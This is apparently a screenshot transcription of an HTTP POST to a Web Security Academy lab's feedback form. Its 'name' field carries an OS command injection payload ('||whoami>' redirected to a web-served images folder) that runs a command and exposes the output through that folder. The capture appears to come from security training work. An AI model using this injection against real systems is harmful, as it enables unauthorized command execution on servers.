 1 POST /feedback/submit HTTP/1.1
2 Host: ac951fd01f080194c0841b2b008c004a.web-security-academy.net
3 Cookie: session=sYBWLvOqfIGAT25ZrCQW1fnYHoDtATJX
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 129
10 Origin: https://ac951fd01f080194c0841b2b008c004a.web-security-academy.net
11 Referer: https://ac951fd01f080194c0841b2b008c004a.web-security-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 csrf=uEtbL6Oe6NwSbnQT1j13lnGF&&name=||whoami>/var/www/images/output.txt||&subject=Important
19
20